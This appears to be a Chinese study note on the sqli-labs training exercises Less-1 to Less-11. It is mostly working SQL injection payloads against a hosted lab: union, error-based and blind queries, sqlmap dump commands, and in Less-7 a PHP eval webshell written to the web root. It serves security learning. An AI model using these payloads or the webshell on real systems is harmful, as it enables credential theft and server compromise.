sqli_labs学习笔记(一)Less-1~Less-20
开门见山
Less-1 GET - Error based - Single quotes - String(基于错误的GET单引号字符型注入)
· 方法一:手工UNION联合查询注入
输入单引号,页面报错,

注意 id=非正确值
爆库payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,3 --+
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,database() --+

得到‘security’库名
爆表payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
或
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+


查到 emails,referers,uagents,users ,显然users是用户数据表
爆列名(字段)payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

爆值payload
http://43.247.91.228:84/Less-1?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+
0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ':' ,用以分割pasword和username。


Your Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4

· 方法二:手工报错型注入
检测报错型payload
?id=1' and 1=1--+ //正确
?id=1' and 1=2--+ //失败
注意id=正确值

爆表payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+

爆列名(字段)payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+

爆值payload
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+

显然没有完全显示
http://43.247.91.228:84/Less-1?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+

· 方法三:sqlmap工具自动注入
Sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1"

sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security --tables
sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security -T users --columns

sqlmap.py -u "http://43.247.91.228:84/Less-1?id=1" -D security -T users -C username,password --dump

Less-2 GET - Error based - Intiger based (基于错误的GET整型注入)
· 方法一:手工UNION联合查询注入
判断报错,
http://43.247.91.228:84/Less-2/?id=1 and 1=1
http://43.247.91.228:84/Less-2/?id=1 and 1=2

暴出位置
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,3
暴出表
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()

暴出字段
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'

暴出记录
http://43.247.91.228:84/Less-2/?id=1 and 1=2 union select 1,2,group_concat(username,0x3a,password) from users
· 方法二:手工报错型注入
暴出表
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))
暴出字段
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users')))

暴出记录
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users)))

显示未完全
http://43.247.91.228:84/Less-2/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina'))))

· 方法三:sqlmap
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security --tables
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-2/?id=1" -D security -T users -C username,password --dump
Less-3 GET - Error based - Single quotes with twist string (基于错误的GET单引号变形字符型注入)
· 方法一:手工UNION联合查询注入
单引号+)报错
http://43.247.91.228:84/Less-3/?id=1') and 1=1 --+
http://43.247.91.228:84/Less-3/?id=1') and 1=2 --+

暴出位置
Id非正确值
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,3 --+

暴出表
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴出字段
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+


暴出记录
http://43.247.91.228:84/Less-3/?id=-1') union select 1,2,group_concat(username,0x3a,password) from users --+
· 方法二:手工报错型注入
暴出表
Id为正确值
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+

暴出字段
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+

暴出记录
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+

未显示完全
http://43.247.91.228:84/Less-3/?id=1') and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+

· 方法三:sqlmap工具自动注入
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-3/?id=1" -D security -T users -C username,password --dump
Less-4 GET - Error based - Double Quotes - String (基于错误的GET双引号字符型注入)
· 方法一:手工UNION联合查询注入
判断报错
http://43.247.91.228:84/Less-4/?id=1") and 1=1 --+
http://43.247.91.228:84/Less-4/?id=1") and 1=2 --+
暴出位置
Id值为不正确值
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,3 --+
暴出表
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴出字段
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
暴出记录
http://43.247.91.228:84/Less-4/?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+
· 方法二:手工报错型注入
暴出表
Id为正确值
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
暴出字段
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
暴出记录
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) --+
未显示完全
http://43.247.91.228:84/Less-4/?id=1") and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','Angelina')))) --+
· 方法三:sqlmap工具自动注入
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-4/?id=1" -D security -T users -C username,password --dump
Less-5 GET - Double Injection - Single Quotes - String (双注入GET单引号字符型注入)
· 方法一:时间延迟型手工注入
时间延迟型手工注入,正确会延迟,错误没有延迟。
验证时间延迟型的盲注:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and sleep(5)--+
发现明显延迟,
爆库长payload
http://43.247.91.228:84/Less-5/?id=1' and if(length(database())=8,sleep(5),1) --+
爆库名payload
http://43.247.91.228:84/Less-5/?id=1' and if(left(database(),1)='s',sleep(5),1) --+
爆表名payload
http://43.247.91.228:84/Less-5/?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)--+
爆列名payload
http://43.247.91.228:84/Less-5/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' ,sleep(5),1)--+
暴数据payload
http://43.247.91.228:84/Less-5/?id=1' and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
http://43.247.91.228:84/Less-5/?id=1' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
需要注意的是,mysql对大小写不敏感,所以你不知道是Dumb 还是dumb。
· 方法二,布尔型手工注入
在布尔型注入中,正确会回显,错误没有回显,以此为依据逐字爆破,
暴库payload
http://43.247.91.228:84/Less-5/?id=1' and left((select database()),1)='s' --+
爆表paylaod
http://43.247.91.228:84/Less-5/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' --+
爆列名payload
http://43.247.91.228:84/Less-5/?id=1' and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
爆字段payload
http://43.247.91.228:84/Less-5/?id=1' and left((select username from users limit 0,1),1)='d' --+
需要注意的是,mysql对大小写不敏感,所以你不知道是Dumb 还是dumb。
· 方法三,sqlmap工具注入
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-5/?id=1" -D security -T users -C username,password --dump
Less-6 GET - Double Injection - Double Quotes - String (双注入GET双引号字符型注入)
· 方法一:时间延迟型手工注入
判断报错
http://43.247.91.228:84/Less-6/?id=1" and sleep(5) --+
一个字符一个字符的猜解
暴出库名
http://43.247.91.228:84/Less-6/?id=1" and if(left(database(),1)='s',sleep(5),1) --+
暴出表名
http://43.247.91.228:84/Less-6/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r',sleep(5),1) --+
暴出字段
http://43.247.91.228:84/Less-6/?id=1" and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(5),1) --+
暴出记录
http://43.247.91.228:84/Less-6/?id=1" and if(left((select username from users limit 0,1),1)='d',sleep(5),1) --+
· 方法二,布尔型手工注入
正确会回显,错误没有回显
暴出库名
http://43.247.91.228:84/Less-6/?id=1" and left((select database()),1)='s' --+
暴出表名
http://43.247.91.228:84/Less-6/?id=1" and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' --+
暴出字段
http://43.247.91.228:84/Less-6/?id=1" and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
暴出记录
http://43.247.91.228:84/Less-6/?id=1" and left((select username from users limit 0,1),1)='d' --+
方法三,sqlmap工具注入
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1"
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" --dbs
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security --table
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security -T users --column
sqlmap.py -u "http://43.247.91.228:84/Less-6/?id=1" -D security -T users -C username,password --dump
Less-7 GET - Dump into outfile - String (导出文件GET字符型注入)
小扩展:
winserver的iis默认路径c:\Inetpub\wwwroot
linux的nginx一般是/usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache 就.../var/www/htm,.../var/www/html/htdocs
phpstudy 就是...\PhpStudy20180211\PHPTutorial\WWW\
xammp 就是...\xampp\htdocs
load_file()导出文件
Load_file(file_name):读取文件并返回该文件的内容作为一个字符串。
使用条件:
A、必须有权限读取并且文件必须完全可读
and (select count(*) from mysql.user)>0/* 如果结果返回正常,说明具有读写权限。
and (select count(*) from mysql.user)>0/* 返回错误,应该是管理员给数据库帐户降权
B、欲读取文件必须在服务器上
C、必须指定文件完整的路径
D、欲读取文件必须小于max_allowed_packet
在less-2直接注入拿到路径
http://43.247.91.228:84/Less-2/?id=-1 union select 1,@@basedir,@@datadir --+

注入less-7
Payload
?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "F:\\WhiteFlie\\PhpStudy20180211\\PHPTutorial\\WWW\\sqli-labs\\a.php"--+
前面为网站绝对路径
虽然回显报错,但是查看本地文件已经写入了一句话木马
中国菜刀连接
需要说一下这个方法需要mysql数据库开启secure-file-priv写文件权限,否则不能写入文件。
Less-8 GET - Blind - Boolian Based - Single Quotes (布尔型单引号GET盲注)
判断报错
http://43.247.91.228:84/Less-8/?id=1' and 1=1 --+
http://43.247.91.228:84/Less-8/?id=1' and 1=2 --+

猜解库的长度
http://43.247.91.228:84/Less-8/?id=1' and length(database())=8 --+
猜解库名
http://43.247.91.228:84/Less-8/?id=1' and left((select database()),1)='s' --+
http://43.247.91.228:84/Less-8/?id=1' and left((select database()),8)='security' --+
猜解表名
http://43.247.91.228:84/Less-8/?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' --+
猜解字段名
http://43.247.91.228:84/Less-8/?id=1' and left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i' --+
猜解记录
http://43.247.91.228:84/Less-8/?id=1' and left((select username from users limit 0,1),1)='d' --+
Less-9 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
判断延时
http://43.247.91.228:84/Less-9/?id=1' and sleep(3) --+
猜解库的长度
http://43.247.91.228:84/Less-9/?id=1' and if(length(database())=8,sleep(3),1) --+
猜解库名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select database()),1)='s',sleep(3),1) --+
猜解表名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+
猜解字段名
http://43.247.91.228:84/Less-9/?id=1' and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+
猜解记录
http://43.247.91.228:84/Less-9/?id=1' and if(left((select username from users limit 0,1),1)='d',sleep(3),1) --+
Less-10 GET - Blind - Time based - double quotes (基于时间的双引号盲注)
判断延时
http://43.247.91.228:84/Less-10/?id=1” and sleep(3) --+
猜解库的长度
http://43.247.91.228:84/Less-10/?id=1” and if(length(database())=8,sleep(3),1) --+
猜解库名
http://43.247.91.228:84/Less-10/?id=1” and if(left((select database()),1)='s',sleep(3),1) --+
猜解表名
http://43.247.91.228:84/Less-10/?id=1" and if(left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e',sleep(3),1) --+
猜解字段名
http://43.247.91.228:84/Less-10/?id=1" and if(left((select column_name from information_schema.columns where table_name='users' limit 0,1),1)='i',sleep(3),1) --+
猜解记录
http://43.247.91.228:84/Less-10/?id=1" and if(left((select username from users limit 0,1),1)='d',sleep(3),1) --+





Less-11 POST - Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)
用Dump用户使用Dump密码登陆,可以看到以下




输入admin admin 登陆,抓包,发送到repeater模块

· 方法一 extractvalue测试payload
uname=admin' and 1=1 --+ &passwd=admin&submit=Submit //能登陆
uname=admin' and 1=2 --+ &passwd=admin&submit=Submit //不能登陆


说明注入生效,存在报错型注入,接下来又是重复性工作,上extractvalue()
爆库payload
uname=admin' and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=admin&submit=Submit

爆表payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+&passwd=admin&submit=Submit

爆列名payload
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+&passwd=admin&submit=Submit

